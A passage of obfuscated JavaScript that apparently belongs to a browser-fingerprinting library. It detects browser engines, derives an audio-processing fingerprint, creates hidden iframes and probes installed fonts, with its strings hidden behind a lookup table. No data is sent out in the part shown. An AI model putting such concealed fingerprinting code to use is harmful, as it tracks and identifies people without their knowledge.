0xe:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xd],_0x579127(_0x33beb9,0x28),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xd:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xc],_0x579127(_0x33beb9,0x20),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xc:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xb],_0x579127(_0x33beb9,0x18),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xb:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xa],_0x579127(_0x33beb9,0x10),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xa:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x9],_0x579127(_0x33beb9,0x8),_0x386c48(_0x3f7d3c,_0x33beb9);case 0x9:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x8],_0x386c48(_0x3f7d3c,_0x33beb9),_0x35f2c2(_0x3f7d3c,_0x1063f1),_0x176e59(_0x3f7d3c,0x21),_0x35f2c2(_0x3f7d3c,_0x56e9bf),_0x386c48(_0x445d95,_0x3f7d3c);case 0x8:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x7],_0x579127(_0x33beb9,0x38),_0x386c48(_0x1839dd,_0x33beb9);case 0x7:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x6],_0x579127(_0x33beb9,0x30),_0x386c48(_0x1839dd,_0x33beb9);case 0x6:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x5],_0x579127(_0x33beb9,0x28),_0x386c48(_0x1839dd,_0x33beb9);case 0x5:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x4],_0x579127(_0x33beb9,0x20),_0x386c48(_0x1839dd,_0x33beb9);case 0x4:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x3],_0x579127(_0x33beb9,0x18),_0x386c48(_0x1839dd,_0x33beb9);case 0x3:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x2],_0x579127(_0x33beb9,0x10),_0x386c48(_0x1839dd,_0x33beb9);case 0x2:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x1],_0x579127(_0x33beb9,0x8),_0x386c48(_0x1839dd,_0x33beb9);case 0x1:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f],_0x386c48(_0x1839dd,_0x33beb9),_0x35f2c2(_0x1839dd,_0x56e9bf),_0x176e59(_0x1839dd,0x1f),_0x35f2c2(_0x1839dd,_0x1063f1),_0x386c48(_0x48a11e,_0x1839dd)}return _0x386c48(_0x48a11e,_0x554a5f),_0x386c48(_0x445d95,_0x554a5f),_0xf09220(_0x48a11e,_0x445d95),_0xf09220(_0x445d95,_0x48a11e),_0x16c52b(_0x48a11e),_0x16c52b(_0x445d95),_0xf09220(_0x48a11e,_0x445d95),_0xf09220(_0x445d95,_0x48a11e),(_0x452bc6(0x4bb)+_0x452bc6(0x4bb)+(_0x48a11e[0x0]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)+(_0x452bc6(0x4bb)+'0000'+(_0x48a11e[0x1]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))['slic'+'e'](-0x8)+('0000'+_0x452bc6(0x4bb)+(_0x445d95[0x0]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)+(_0x452bc6(0x4bb)+'0000'+(_0x445d95[0x1]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)}function _0x246989(_0x54adbd){var _0x397aec=_0x2c8674;return _0x397aec(0x735)+'tion'!=typeof _0x54adbd}function _0x3b9220(_0x1b6c4e,_0x50fc36,_0x588b5b,_0x3f29f6){var _0x23268d=_0x2c8674,_0x584791=Object[_0x23268d(0x387)](_0x1b6c4e)[_0x23268d(0x1d7)+'er'](function(_0x464908){return!function(_0x4f2fbf,_0x476eb5){var _0x5a185c=_0xb92d;for(var _0x5405a2=0x0,_0x4d12ad=_0x4f2fbf[_0x5a185c(0x837)+'th'];_0x5405a2<_0x4d12ad;++_0x5405a2)if(_0x4f2fbf[_0x5405a2]===_0x476eb5)return!0x0;return!0x1}(_0x588b5b,_0x464908)}),_0x115665=_0x38b738(_0x5f0008(_0x584791,function(_0x52d1ca){return function(_0x3581f0,_0xb7e217){var _0x3a33ff=_0x38b738(new Promise(function(_0x3b2994){var _0x4d3d1e=_0xb92d,_0x47794e=Date[_0x4d3d1e(0x2c9)]();_0x390855(_0x3581f0.bind(null,_0xb7e217),function(){var _0x1068be=_0x4d3d1e;for(var _0x630f97=[],_0xc5c6e7=0x0;_0xc5c6e7<arguments[_0x1068be(0x837)+'th'];_0xc5c6e7++)_0x630f97[_0xc5c6e7]=arguments[_0xc5c6e7];var _0x59024f=Date[_0x1068be(0x2c9)]()-_0x47794e;if(!_0x630f97[0x0])return _0x3b2994(function(){return{'error':_0x630f97[0x1],'duration':_0x59024f}});var _0x594449=_0x630f97[0x1];if(_0x246989(_0x594449))return _0x3b2994(function(){return{'value':_0x594449,'duration':_0x59024f}});_0x3b2994(function(){return new Promise(function(_0x38281c){var _0x5f34a3=_0xb92d,_0x401e69=Date[_0x5f34a3(0x2c9)]();_0x390855(_0x594449,function(){var _0x20e355=_0x5f34a3;for(var _0x34ea20=[],_0x4dda8c=0x0;_0x4dda8c<arguments[_0x20e355(0x837)+'th'];_0x4dda8c++)_0x34ea20[_0x4dda8c]=arguments[_0x4dda8c];var _0x42e1ce=_0x59024f+Date[_0x20e355(0x2c9)]()-_0x401e69;if(!_0x34ea20[0x0])return _0x38281c({'error':_0x34ea20[0x1],'duration':_0x42e1ce});_0x38281c({'value':_0x34ea20[0x1],'duration':_0x42e1ce})})})})})}));return function(){var _0x289e05=_0xb92d;return _0x3a33ff[_0x289e05(0x3a7)](function(_0x59d1fd){return _0x59d1fd()})}}(_0x1b6c4e[_0x52d1ca],_0x50fc36)},_0x3f29f6));return function(){return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x5f0280,_0x3f75fc,_0x186ed3,_0x71a110;return _0x32dc53(this,function(_0x4d1e44){var _0x107b3b=_0xb92d;switch(_0x4d1e44[_0x107b3b(0x3b7)+'l']){case 0x0:return[0x4,_0x115665];case 0x1:return[0x4,_0x5f0008(_0x4d1e44[_0x107b3b(0x78a)](),function(_0x79c658){return _0x38b738(_0x79c658())},_0x3f29f6)];case 0x2:return _0x5f0280=_0x4d1e44.sent(),[0x4,Promise.all(_0x5f0280)];case 0x3:for(_0x3f75fc=_0x4d1e44[_0x107b3b(0x78a)](),_0x186ed3={},_0x71a110=0x0;_0x71a110<_0x584791[_0x107b3b(0x837)+'th'];++_0x71a110)_0x186ed3[_0x584791[_0x71a110]]=_0x3f75fc[_0x71a110];return[0x2,_0x186ed3]}})})}}function _0x5ce603(){var _0x560ea9=_0x2c8674,_0x1a8bec=window,_0x46ea9b=navigator;return _0xabc450([_0x560ea9(0x6a7)+'SMat'+_0x560ea9(0x1fc)in _0x1a8bec,_0x560ea9(0x754)+_0x560ea9(0x342)+_0x560ea9(0x2f0)+'te'in _0x1a8bec,_0x560ea9(0x2cb)+_0x560ea9(0x7e9)+_0x560ea9(0x3b9)in _0x1a8bec,_0x560ea9(0x64e)+_0x560ea9(0x8ab)+_0x560ea9(0x497)+'ints'in _0x46ea9b,_0x560ea9(0x88d)+_0x560ea9(0x649)+_0x560ea9(0x3e2)+_0x560ea9(0x6a4)in _0x46ea9b])>=0x4}function _0x3db5ab(){var _0x2f7e6b=_0x2c8674,_0xedbf14=window,_0x48f7ec=navigator;return _0xabc450([_0x2f7e6b(0x757)+_0x2f7e6b(0x57c)+'rofi'+_0x2f7e6b(0x37b)+'ark'in _0xedbf14,'MSSt'+_0x2f7e6b(0x577)in _0xedbf14,_0x2f7e6b(0x626)+_0x2f7e6b(0x512)+_0x2f7e6b(0x250)in _0x48f7ec,'msSa'+_0x2f7e6b(0x771)+'ob'in _0x48f7ec])>=0x3&&!_0x5ce603()}function _0x7209e7(){var _0x124e33=_0x2c8674,_0x514f85=window,_0x27024e=navigator;return _0xabc450([_0x124e33(0x216)+_0x124e33(0x906)+_0x124e33(0x1fd)+_0x124e33(0x61c)+'Stor'+_0x124e33(0x402)in _0x27024e,_0x124e33(0x216)+_0x124e33(0x6c7)+_0x124e33(0x75b)+_0x124e33(0x482)+_0x124e33(0x5ba)+'ge'in _0x27024e,0x0===_0x27024e[_0x124e33(0x351)+'or'][_0x124e33(0x756)+_0x124e33(0x6c8)]('Goog'+'le'),_0x124e33(0x216)+'itRe'+_0x124e33(0x306)+'eLoc'+_0x124e33(0x48f)+'leSy'+_0x124e33(0x285)+_0x124e33(0x719)in _0x514f85,_0x124e33(0x80c)+_0x124e33(0x8b1)+_0x124e33(0x5a0)+'er'in _0x514f85,'webk'+'itMe'+_0x124e33(0x6c4)+'trea'+'m'in _0x514f85,'webk'+_0x124e33(0x81d)+_0x124e33(0x359)+_0x124e33(0x7db)+_0x124e33(0x7f7)in _0x514f85])>=0x5}function _0x5aabc3(){var _0x1e4f7c=_0x2c8674,_0x558b01=window;return _0xabc450(['Appl'+'ePay'+'Erro'+'r'in _0x558b01,_0x1e4f7c(0x4c6)+'rimi'+_0x1e4f7c(0x4fd)+_0x1e4f7c(0x370)+'e'in _0x558b01,'Coun'+_0x1e4f7c(0x5a8)in _0x558b01,0x0===navigator[_0x1e4f7c(0x351)+'or'][_0x1e4f7c(0x756)+_0x1e4f7c(0x6c8)](_0x1e4f7c(0x7c1)+'e'),_0x1e4f7c(0x74d)+'olor'in _0x558b01,_0x1e4f7c(0x8c7)+'itMe'+_0x1e4f7c(0x531)+_0x1e4f7c(0x3a2)in _0x558b01])>=0x4}function _0x429db3(){var _0x566d6c=_0x2c8674,_0x4b5105=window,_0x807e70=_0x4b5105['HTML'+_0x566d6c(0x8fe)+'ent'],_0x40f26e=_0x4b5105['Docu'+_0x566d6c(0x47f)];return _0xabc450([_0x566d6c(0x843)+'ri'in _0x4b5105,!('onge'+_0x566d6c(0x1aa)+_0x566d6c(0x498)in _0x4b5105),!('Touc'+_0x566d6c(0x72f)+'nt'in _0x4b5105),!(_0x566d6c(0x76d)+_0x566d6c(0x772)+_0x566d6c(0x833)in _0x4b5105),_0x807e70&&!('auto'+_0x566d6c(0x5c0)+_0x566d6c(0x3a3)+'ze'in _0x807e70[_0x566d6c(0x71e)+_0x566d6c(0x55a)+'e']),_0x40f26e&&_0x566d6c(0x7cf)+_0x566d6c(0x494)+_0x566d6c(0x47b)+_0x566d6c(0x6da)+'nt'in _0x40f26e[_0x566d6c(0x71e)+_0x566d6c(0x55a)+'e']])>=0x4}function _0x3717e4(){var _0xf04230=_0x2c8674,_0x58a0c5,_0x245288=window;return _0x58a0c5=_0x245288[_0xf04230(0x317)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0xf04230(0x584)](String(_0x58a0c5))&&_0xf04230(0x5cb)+_0xf04230(0x64d)+'WebP'+'ageN'+_0xf04230(0x227)+'pace'+']'===String(_0x245288[_0xf04230(0x2d6)+_0xf04230(0x324)])}function _0x1e2e9f(){var _0x48f39c=_0x2c8674,_0x229adc,_0x9f8acc,_0x2fa652=window;return _0xabc450([_0x48f39c(0x193)+_0x48f39c(0x8fc)in navigator,_0x48f39c(0x4d7)+'ppea'+_0x48f39c(0x66f)+'e'in(null!==(_0x9f8acc=null===(_0x229adc=document[_0x48f39c(0x8e4)+_0x48f39c(0x47f)+_0x48f39c(0x8fe)+'ent'])||void 0x0===_0x229adc?void 0x0:_0x229adc['styl'+'e'])&&void 0x0!==_0x9f8acc?_0x9f8acc:{}),_0x48f39c(0x72e)+_0x48f39c(0x270)+_0x48f39c(0x244)+'eenc'+_0x48f39c(0x8ba)+'e'in _0x2fa652,_0x48f39c(0x8dc)+_0x48f39c(0x29c)+_0x48f39c(0x3fb)+_0x48f39c(0x67c)in _0x2fa652,_0x48f39c(0x427)+'ozDo'+_0x48f39c(0x6f6)+_0x48f39c(0x392)+'le'in _0x2fa652,_0x48f39c(0x7a5)+_0x48f39c(0x642)+'ptur'+_0x48f39c(0x53b)+_0x48f39c(0x6ea)+_0x48f39c(0x577)in _0x2fa652])>=0x4}function _0x5dc7c3(){var _0x3b49a8=_0x2c8674,_0x566330=window,_0x2dca6a=navigator,_0x5efc54=_0x566330[_0x3b49a8(0x4cf)],_0x17e768=_0x566330[_0x3b49a8(0x51e)+_0x3b49a8(0x695)+'onEl'+_0x3b49a8(0x7e4)+'t'];return _0xabc450([!(_0x3b49a8(0x35b)+_0x3b49a8(0x5ba)+_0x3b49a8(0x891)+_0x3b49a8(0x334)+'s'in _0x2dca6a),_0x17e768&&_0x3b49a8(0x6b4)+_0x3b49a8(0x64a)in _0x17e768[_0x3b49a8(0x71e)+_0x3b49a8(0x55a)+'e'],_0x3b49a8(0x2d3)+'ount'+_0x3b49a8(0x608)+_0x3b49a8(0x849)+_0x3b49a8(0x598)in _0x566330,_0x5efc54[_0x3b49a8(0x759)+_0x3b49a8(0x8ed)]('font'+_0x3b49a8(0x6fc)+_0x3b49a8(0x75d)+_0x3b49a8(0x5d5)+_0x3b49a8(0x72c)+_0x3b49a8(0x86a)+_0x3b49a8(0x7f4)+_0x3b49a8(0x18b)),_0x5efc54[_0x3b49a8(0x759)+'orts']('text'+_0x3b49a8(0x521)+_0x3b49a8(0x659)+_0x3b49a8(0x260)+_0x3b49a8(0x3ec)+'-wid'+'th')])>=0x4}function _0x3511bc(){var _0x57315c=_0x2c8674,_0x517250=document;return _0x517250['full'+_0x57315c(0x6f7)+_0x57315c(0x616)+_0x57315c(0x7e4)+'t']||_0x517250['msFu'+_0x57315c(0x4b4)+'reen'+_0x57315c(0x8fe)+_0x57315c(0x2d9)]||_0x517250[_0x57315c(0x3e0)+_0x57315c(0x2e1)+_0x57315c(0x609)+_0x57315c(0x364)+_0x57315c(0x47f)]||_0x517250['webk'+_0x57315c(0x1d0)+_0x57315c(0x4b4)+_0x57315c(0x376)+_0x57315c(0x8fe)+_0x57315c(0x2d9)]||null}function _0x95e439(){var _0x3b0660=_0x2c8674,_0x1ac331=_0x7209e7(),_0x442be9=_0x1e2e9f(),_0xd36808=window,_0x41e0bb=navigator,_0x3a3daa=_0x3b0660(0x415)+_0x3b0660(0x2e9)+'on';return _0x1ac331?_0xabc450([!(_0x3b0660(0x6ce)+'edWo'+_0x3b0660(0x40d)in _0xd36808),_0x41e0bb[_0x3a3daa]&&'onty'+_0x3b0660(0x753)+_0x3b0660(0x633)in _0x41e0bb[_0x3a3daa],!(_0x3b0660(0x7ec)+'Id'in new window[(_0x3b0660(0x3d2))+'o']())])>=0x2:!!_0x442be9&&_0xabc450([_0x3b0660(0x475)+'ient'+_0x3b0660(0x878)+_0x3b0660(0x207)+_0x3b0660(0x45f)in _0xd36808,'orie'+'ntat'+_0x3b0660(0x833)in _0xd36808,/android/i[_0x3b0660(0x584)](navigator[_0x3b0660(0x84e)+_0x3b0660(0x8cd)+'on'])])>=0x2}function _0x3e8482(){var _0xb16884=_0x2c8674,_0x5deef9=window,_0x38f27f=_0x5deef9['Offl'+'ineA'+_0xb16884(0x63b)+_0xb16884(0x37e)+'ext']||_0x5deef9[_0xb16884(0x216)+'itOf'+_0xb16884(0x407)+_0xb16884(0x603)+_0xb16884(0x83f)+_0xb16884(0x278)+'t'];if(!_0x38f27f)return-0x2;if(_0x5aabc3()&&!_0x429db3()&&!(function(){var _0x3c7fc7=_0xb16884,_0x2a8f43=window;return _0xabc450([_0x3c7fc7(0x5ae)+_0x3c7fc7(0x693)+'ist'in _0x2a8f43,_0x3c7fc7(0x2f6)+_0x3c7fc7(0x1ae)+_0x3c7fc7(0x502)+_0x3c7fc7(0x8e3)+_0x3c7fc7(0x6c6)+_0x3c7fc7(0x89a)+'t'in _0x2a8f43,'SVGG'+'eome'+'tryE'+_0x3c7fc7(0x6da)+'nt'in _0x2a8f43,_0x3c7fc7(0x2d1)+_0x3c7fc7(0x25a)+_0x3c7fc7(0x398)+'canc'+'el'in _0x2a8f43])>=0x3}()))return-0x1;var _0x5f1262=new _0x38f27f(0x1,0x1388,0xac44),_0x3f09b5=_0x5f1262['crea'+_0xb16884(0x1c4)+_0xb16884(0x419)+_0xb16884(0x67f)]();_0x3f09b5[_0xb16884(0x293)]=_0xb16884(0x49f)+'ngle',_0x3f09b5['freq'+'uenc'+'y']['valu'+'e']=0x2710;var _0x8bbeb0=_0x5f1262[_0xb16884(0x748)+_0xb16884(0x713)+_0xb16884(0x40b)+_0xb16884(0x5c3)+'mpre'+_0xb16884(0x2d5)]();_0x8bbeb0[_0xb16884(0x742)+_0xb16884(0x327)+'d'][_0xb16884(0x5ce)+'e']=-0x32,_0x8bbeb0[_0xb16884(0x5f1)][_0xb16884(0x5ce)+'e']=0x28,_0x8bbeb0[_0xb16884(0x6a6)+'o'][_0xb16884(0x5ce)+'e']=0xc,_0x8bbeb0[_0xb16884(0x88e)+'ck']['valu'+'e']=0x0,_0x8bbeb0['rele'+'ase'][_0xb16884(0x5ce)+'e']=0.25,_0x3f09b5[_0xb16884(0x415)+_0xb16884(0x406)](_0x8bbeb0),_0x8bbeb0[_0xb16884(0x415)+'ect'](_0x5f1262[_0xb16884(0x318)+_0xb16884(0x45c)+_0xb16884(0x833)]),_0x3f09b5[_0xb16884(0x3b2)+'t'](0x0);var _0x33eaf0=function(_0xa13a24){var _0x2ff086=0x3,_0x4b812e=0x1f4,_0x529184=0x1f4,_0x3c419b=0x1388,_0x3b8ce3=function(){},_0x43ae0f=new Promise(function(_0x2a92b7,_0x4121db){var _0xf94870=_0xb92d,_0x10f12b=!0x1,_0x461c52=0x0,_0x53d19f=0x0;_0xa13a24[_0xf94870(0x21d)+'mple'+'te']=function(_0x40f0c9){var _0x3ddf21=_0xf94870;return _0x2a92b7(_0x40f0c9[_0x3ddf21(0x61e)+_0x3ddf21(0x8b2)+_0x3ddf21(0x7f8)+'er'])};var _0x1f5c2e=function(){setTimeout(function(){var _0xc35244=_0xb92d;return _0x4121db(_0x3cf278('time'+_0xc35244(0x627)))},Math.min(_0x529184,_0x53d19f+_0x3c419b-Date.now()))},_0x41f2d9=function(){var _0xbd4a1=_0xf94870;try{var _0x2b63e7=_0xa13a24[_0xbd4a1(0x3b2)+_0xbd4a1(0x414)+'deri'+'ng']();switch(_0x58a073(_0x2b63e7)&&_0x38b738(_0x2b63e7),_0xa13a24[_0xbd4a1(0x5f3)+'e']){case'runn'+_0xbd4a1(0x58f):_0x53d19f=Date[_0xbd4a1(0x2c9)](),_0x10f12b&&_0x1f5c2e();break;case _0xbd4a1(0x6a5)+'ende'+'d':document[_0xbd4a1(0x723)+'en']||_0x461c52++,_0x10f12b&&_0x461c52>=_0x2ff086?_0x4121db(_0x3cf278(_0xbd4a1(0x6a5)+_0xbd4a1(0x3ab)+'d')):setTimeout(_0x41f2d9,_0x4b812e)}}catch(_0x4bfb2a){_0x4121db(_0x4bfb2a)}};_0x41f2d9(),_0x3b8ce3=function(){_0x10f12b||(_0x10f12b=!0x0,_0x53d19f>0x0&&_0x1f5c2e())}});return[_0x43ae0f,_0x3b8ce3]}(_0x5f1262),_0x5485ed=_0x33eaf0[0x0],_0x90ff27=_0x33eaf0[0x1],_0x431f33=_0x38b738(_0x5485ed[_0xb16884(0x3a7)](function(_0x42b5bd){var _0x13a6f6=_0xb16884;return function(_0xd6c907){var _0x1f1174=_0xb92d;for(var _0x4e0024=0x0,_0x529387=0x0;_0x529387<_0xd6c907['leng'+'th'];++_0x529387)_0x4e0024+=Math[_0x1f1174(0x632)](_0xd6c907[_0x529387]);return _0x4e0024}(_0x42b5bd[_0x13a6f6(0x337)+_0x13a6f6(0x2c6)+_0x13a6f6(0x7dc)+'ta'](0x0)['suba'+_0x13a6f6(0x54d)](0x1194))},function(_0x8825){var _0x4ba07b=_0xb16884;if('time'+_0x4ba07b(0x627)===_0x8825.name||'susp'+'ende'+'d'===_0x8825[_0x4ba07b(0x538)])return-0x3;throw _0x8825}));return function(){return _0x90ff27(),_0x431f33}}function _0x3cf278(_0x4ffab7){var _0x5d3723=_0x2c8674,_0x243846=new Error(_0x4ffab7);return _0x243846[_0x5d3723(0x538)]=_0x4ffab7,_0x243846}function _0x2a7ff9(_0x36414b,_0x527fc7,_0x57aa30){var _0x33c5d2,_0x436476,_0x208f98;return void 0x0===_0x57aa30&&(_0x57aa30=0x32),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x33dc16,_0x17d10d;return _0x32dc53(this,function(_0x2b3641){var _0x5a4635=_0xb92d;switch(_0x2b3641[_0x5a4635(0x3b7)+'l']){case 0x0:_0x33dc16=document,_0x2b3641[_0x5a4635(0x3b7)+'l']=0x1;case 0x1:return _0x33dc16[_0x5a4635(0x421)]?[0x3,0x3]:[0x4,_0x42b2cd(_0x57aa30)];case 0x2:return _0x2b3641.sent(),[0x3,0x1];case 0x3:_0x17d10d=_0x33dc16[_0x5a4635(0x748)+_0x5a4635(0x683)+_0x5a4635(0x7e4)+'t']('ifra'+'me'),_0x2b3641[_0x5a4635(0x3b7)+'l']=0x4;case 0x4:return _0x2b3641[_0x5a4635(0x842)][_0x5a4635(0x321)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x291ce1,_0x3db6a4){var _0x19ba0b=_0x5a4635,_0x3c515d=!0x1,_0xfaa746=function(){_0x3c515d=!0x0,_0x291ce1()};_0x17d10d[_0x19ba0b(0x64f)+'ad']=_0xfaa746,_0x17d10d['oner'+_0x19ba0b(0x368)]=function(_0x91a5db){_0x3c515d=!0x0,_0x3db6a4(_0x91a5db)};var _0x5e7986=_0x17d10d[_0x19ba0b(0x907)+'e'];_0x5e7986['setP'+'rope'+_0x19ba0b(0x495)](_0x19ba0b(0x7f9)+_0x19ba0b(0x1f8),'bloc'+'k',_0x19ba0b(0x18d)+'rtan'+'t'),_0x5e7986['posi'+_0x19ba0b(0x398)]='abso'+_0x19ba0b(0x1e1),_0x5e7986[_0x19ba0b(0x5bc)]='0',_0x5e7986[_0x19ba0b(0x6b6)]='0',_0x5e7986[_0x19ba0b(0x5da)+'bili'+'ty']=_0x19ba0b(0x723)+'en',_0x527fc7&&_0x19ba0b(0x580)+'oc'in _0x17d10d?_0x17d10d[_0x19ba0b(0x580)+'oc']=_0x527fc7:_0x17d10d[_0x19ba0b(0x310)]='abou'+_0x19ba0b(0x595)+_0x19ba0b(0x7c7),_0x33dc16[_0x19ba0b(0x421)][_0x19ba0b(0x537)+_0x19ba0b(0x2c5)+_0x19ba0b(0x514)](_0x17d10d);var _0x3f3c93=function(){var _0x179c07=_0x19ba0b,_0xa54b5e,_0x35dc79;_0x3c515d||(_0x179c07(0x858)+'lete'===(null===(_0x35dc79=null===(_0xa54b5e=_0x17d10d[_0x179c07(0x5f7)+_0x179c07(0x33f)+'indo'+'w'])||void 0x0===_0xa54b5e?void 0x0:_0xa54b5e[_0x179c07(0x8e4)+_0x179c07(0x47f)])||void 0x0===_0x35dc79?void 0x0:_0x35dc79[_0x179c07(0x47c)+_0x179c07(0x7dd)+'te'])?_0xfaa746():setTimeout(_0x3f3c93,0xa))};_0x3f3c93()})];case 0x5:_0x2b3641[_0x5a4635(0x78a)](),_0x2b3641[_0x5a4635(0x3b7)+'l']=0x6;case 0x6:return(null===(_0x436476=null===(_0x33c5d2=_0x17d10d[_0x5a4635(0x5f7)+_0x5a4635(0x33f)+_0x5a4635(0x423)+'w'])||void 0x0===_0x33c5d2?void 0x0:_0x33c5d2[_0x5a4635(0x8e4)+'ment'])||void 0x0===_0x436476?void 0x0:_0x436476[_0x5a4635(0x421)])?[0x3,0x8]:[0x4,_0x42b2cd(_0x57aa30)];case 0x7:return _0x2b3641.sent(),[0x3,0x6];case 0x8:return[0x4,_0x36414b(_0x17d10d,_0x17d10d['cont'+_0x5a4635(0x33f)+_0x5a4635(0x423)+'w'])];case 0x9:return[0x2,_0x2b3641[_0x5a4635(0x78a)]()];case 0xa:return null===(_0x208f98=_0x17d10d[_0x5a4635(0x2b9)+_0x5a4635(0x5de)+'de'])||void 0x0===_0x208f98||_0x208f98[_0x5a4635(0x39b)+_0x5a4635(0x214)+_0x5a4635(0x514)](_0x17d10d),[0x7];case 0xb:return[0x2]}})})}function _0x2d559e(_0x5c35f1){var _0x4d1713=_0x2c8674;for(var _0x580d38=function(_0x5a9241){var _0x1339d9=_0xb92d;for(var _0x200049,_0x780a0c,_0x38fc89=(_0x1339d9(0x8e7)+_0x1339d9(0x768)+'ed\x20s'+'ynta'+_0x1339d9(0x8c2))[_0x1339d9(0x238)+'at'](_0x5a9241,'\x27'),_0x2ecf1f=/^\s*([a-z-]*)(.*)$/i[_0x1339d9(0x76e)](_0x5a9241),_0x1fc753=_0x2ecf1f[0x1]||void 0x0,_0x46968a={},_0x4b5c42=/([.:#][\w-]+|\[.+?\])/gi,_0x244c21=function(_0x1ea813,_0xabece7){var _0x28a04f=_0x1339d9;_0x46968a[_0x1ea813]=_0x46968a[_0x1ea813]||[],_0x46968a[_0x1ea813][_0x28a04f(0x321)](_0xabece7)};){var _0x22748c=_0x4b5c42[_0x1339d9(0x76e)](_0x2ecf1f[0x2]);if(!_0x22748c)break;var _0x1adfca=_0x22748c[0x0];switch(_0x1adfca[0x0]){case'.':_0x244c21(_0x1339d9(0x38c)+'s',_0x1adfca[_0x1339d9(0x36c)+'e'](0x1));break;case'#':_0x244c21('id',_0x1adfca['slic'+'e'](0x1));break;case'[':var _0x520f0a=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x1adfca);if(!_0x520f0a)throw new Error(_0x38fc89);_0x244c21(_0x520f0a[0x1],null!==(_0x780a0c=null!==(_0x200049=_0x520f0a[0x4])&&void 0x0!==_0x200049?_0x200049:_0x520f0a[0x5])&&void 0x0!==_0x780a0c?_0x780a0c:'');break;default:throw new Error(_0x38fc89)}}return[_0x1fc753,_0x46968a]}(_0x5c35f1),_0x49f6a=_0x580d38[0x0],_0x44a052=_0x580d38[0x1],_0x4573e8=document[_0x4d1713(0x748)+_0x4d1713(0x683)+_0x4d1713(0x7e4)+'t'](null!=_0x49f6a?_0x49f6a:_0x4d1713(0x3fc)),_0x395490=0x0,_0x5acbfc=Object[_0x4d1713(0x387)](_0x44a052);_0x395490<_0x5acbfc[_0x4d1713(0x837)+'th'];_0x395490++){var _0x57db43=_0x5acbfc[_0x395490],_0x2158a5=_0x44a052[_0x57db43][_0x4d1713(0x63c)]('\x20');_0x4d1713(0x907)+'e'===_0x57db43?_0x65a47a(_0x4573e8[_0x4d1713(0x907)+'e'],_0x2158a5):_0x4573e8['setA'+_0x4d1713(0x5ec)+_0x4d1713(0x807)](_0x57db43,_0x2158a5)}return _0x4573e8}function _0x65a47a(_0x5e8f84,_0x58a3f5){var _0x1deabe=_0x2c8674;for(var _0x260ccb=0x0,_0x10663c=_0x58a3f5[_0x1deabe(0x69c)+'t'](';');_0x260ccb<_0x10663c[_0x1deabe(0x837)+'th'];_0x260ccb++){var _0x2122e1=_0x10663c[_0x260ccb],_0x3c2530=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x1deabe(0x76e)](_0x2122e1);if(_0x3c2530){var _0x512fc6=_0x3c2530[0x1],_0x9a3460=_0x3c2530[0x2],_0x31a21b=_0x3c2530[0x4];_0x5e8f84[_0x1deabe(0x7b1)+'rope'+_0x1deabe(0x495)](_0x512fc6,_0x9a3460,_0x31a21b||'')}}}var _0x5e3436=[_0x2c8674(0x82f)+_0x2c8674(0x445)+'e',_0x2c8674(0x5ac)+'-ser'+'if',_0x2c8674(0x488)+'f'],_0x2a3d86=[_0x2c8674(0x5ac)+_0x2c8674(0x460)+_0x2c8674(0x78d)+_0x2c8674(0x85a),'ARNO'+_0x2c8674(0x6a9),_0x2c8674(0x34d)+_0x2c8674(0x294)+'B',_0x2c8674(0x8d4)+_0x2c8674(0x44b)+_0x2c8674(0x767)+_0x2c8674(0x899)+'ng','Aria'+_0x2c8674(0x727)+_0x2c8674(0x65c)+_0x2c8674(0x8e1),_0x2c8674(0x3c2)+_0x2c8674(0x734)+_0x2c8674(0x8cc)+_0x2c8674(0x811),_0x2c8674(0x1a7)+_0x2c8674(0x8d8)+_0x2c8674(0x6b2)+_0x2c8674(0x205),'Bata'+'ng',_0x2c8674(0x35c)+_0x2c8674(0x51f)+_0x2c8674(0x33b)+_0x2c8674(0x45e)+_0x2c8674(0x56b)+_0x2c8674(0x302),_0x2c8674(0x8be)+'bri',_0x2c8674(0x2aa)+_0x2c8674(0x5ff),'Cent'+'ury\x20'+_0x2c8674(0x8d8)+'ic',_0x2c8674(0x32a)+_0x2c8674(0x456)+'n','EURO'+_0x2c8674(0x5dc)+'E',_0x2c8674(0x42a)+_0x2c8674(0x31c)+_0x2c8674(0x330)+_0x2c8674(0x56a),_0x2c8674(0x3e1)+_0x2c8674(0x828)+_0x2c8674(0x811),_0x2c8674(0x3e1)+_0x2c8674(0x65e)+_0x2c8674(0x205),_0x2c8674(0x8df)+'AM',_0x2c8674(0x829)+_0x2c8674(0x400)+'s',_0x2c8674(0x1ab),'Haet'+_0x2c8674(0x3b8)+_0x2c8674(0x3b5)+_0x2c8674(0x1eb),_0x2c8674(0x2f9)+_0x2c8674(0x564)+_0x2c8674(0x422)+'ue',_0x2c8674(0x5ca)+_0x2c8674(0x3e7)+_0x2c8674(0x4df)+'T',_0x2c8674(0x661)+_0x2c8674(0x80e)+'ee','Lett'+_0x2c8674(0x547)+_0x2c